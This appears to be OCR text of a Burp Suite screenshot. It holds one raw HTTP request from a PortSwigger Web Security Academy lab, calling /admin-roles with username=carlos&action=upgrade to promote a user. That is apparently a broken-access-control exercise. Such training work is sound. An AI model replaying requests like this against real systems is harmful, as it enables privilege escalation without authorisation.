 Request
Pretty Raw Hex Hackvertor \n
1 GET /admin-roles?username=carlos&action=upgrade HTTP/2
2 Host: 0a2300e2039ec7e180357bd300cc0072.web-security-academy.net
3 Cookie: session=2MvjixxxG2ZMDgGFcBobgCUVC3SWuPas
4 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a2300e2039ec7e180357bd300cc0072.web-security-academy.net/admin
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19